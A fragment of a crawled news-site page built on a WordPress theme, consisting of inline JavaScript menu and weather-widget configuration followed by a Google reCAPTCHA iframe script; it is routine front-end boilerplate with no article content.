border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_h_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","inline":"yes","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active1-line_color":"[base64]","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","f_elem_font_family":"823","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_57'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_87'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_101","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[10.2,50.4],"today_humidity":52,"today_wind_speed":[2.2,1.4],"today_min":[8.3,47],"today_max":[11.2,52.1],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1768424400,"day_name":"Wed","day_temp":[10,50],"owm_day_index":0},{"timestamp":1768435200,"day_name":"Thu","day_temp":[8,46],"owm_day_index":1},{"timestamp":1768521600,"day_name":"Fri","day_temp":[1,34],"owm_day_index":9},{"timestamp":1768608000,"day_name":"Sat","day_temp":[7,44],"owm_day_index":17},{"timestamp":1768694400,"day_name":"Sun","day_temp":[5,40],"owm_day_index":25},{"timestamp":1768780800,"day_name":"Mon","day_temp":[-2,28],"owm_day_index":33}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_210';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_210');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"83","text_color":"#aaaaaa","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJ3aWR0aCI6IjEwMCUiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_elem_font_transform":"","f_elem_font_weight":"","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"0","tds_menu_sub_active1-sub_text_color_h":"#eeeeee","tds_menu_active1-text_color_h":"#eeeeee","sub_icon_pos":"eyJwaG9uZSI6InRleHQifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_icon","style_general_inline_text","style_general_search_form","style_general_weather","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zcpjPMvFAvbTOtNEaeN0zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768421472609');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>